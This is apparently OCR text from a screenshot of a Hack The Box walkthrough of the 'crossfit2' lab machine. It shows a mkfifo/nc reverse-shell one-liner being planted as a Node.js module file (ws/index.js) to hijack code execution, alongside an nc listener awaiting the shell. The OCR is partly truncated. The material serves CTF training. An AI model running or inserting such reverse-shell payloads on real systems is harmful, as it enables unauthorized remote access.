 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ms] Thu Aug 12
12:25
exit - Parrot Terminal
File Edit View Search Terminal Help
crossfit2$ mkdir -p /opt/sysadmin/node_modules/ws/
crossfit2$ cd /opt/sysadmin/node_modules/ws/
crossfit2$ ls
mp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f' <
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234
>/tmp/fcrossfit2$
crossfit2$ which nc
/usr/bin/nc
pt/sysadmin/node_modules/ws/index.js <
sh: cannot create /opt/sysadmin/node_modules/ws/index.js: No such fi
le or directory
crossfit2$ mkdir -p /opt/sysadmin/node_modules/ws/
in/node_modules/ws/index.js <
crossfit2$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ cat revshell
require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/
f|/bin/sh -i 2>&1|nc 10.10.14.8 9001 >/tmp/f');
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ vi revshell
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ cat revshell
echo "require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat
 /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 9001 >/tmp/f');" > /opt/sysadm
in/node_modules/ws/index.js
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2/www]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn 1:bashZ 2:bash- 3:ssh* "parrot" 12:25 12-Aug-21